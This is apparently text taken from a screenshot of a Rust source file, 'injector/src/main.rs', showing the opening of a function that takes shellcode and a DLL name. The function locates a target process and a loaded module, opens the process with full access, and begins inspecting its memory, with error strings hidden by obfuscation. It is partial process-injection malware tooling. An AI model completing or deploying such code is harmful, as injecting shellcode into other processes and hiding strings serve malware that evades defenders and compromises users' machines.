 main.rs
projects injector src main.rs inject
68 fn inject(dll_name: String, shellcode: Vec<u8>){
69 let proc_pid = match get_process_id_by_name(TARGET_PROCESS_NAME){
70 Ok(e) => e,
71 Err(_e) => {error!("Get Find Process: {}", TARGET_PROCESS_NAME); return;}
72 };
73
74
75 let remote_buffer_len = std::mem::size_of::<IMAGE_DOS_HEADER>() + std::mem::size_of::<IMAGE_NT_HEADERS64>();
76
77 let module_base = match get_module_base_by_name(&dll_name, proc_pid){
78 Ok(e) => e,
79 Err(_e) => {error!("{}", obfstr::obfstr!("Failed to get module base address !"));return;}
80 };
81
82
83 let process_handle = unsafe { OpenProcess(PROCESS_ALL_ACCESS, 0, proc_pid) };
84
85 if process_handle == 0 {
86 error!("{}", obfstr::obfstr!("Failed to open process"));
87 return;
88 }
89
90 let mut memory_information: MEMORY_BASIC_INFORMATION = unsafe { std::mem::zeroed() };
91 let memory_information_size = std::mem::size_of::<MEMORY_BASIC_INFORMATION>();
92 let memory_information_ptr = &mut memory_information as *mut MEMORY_BASIC_INFORMATION;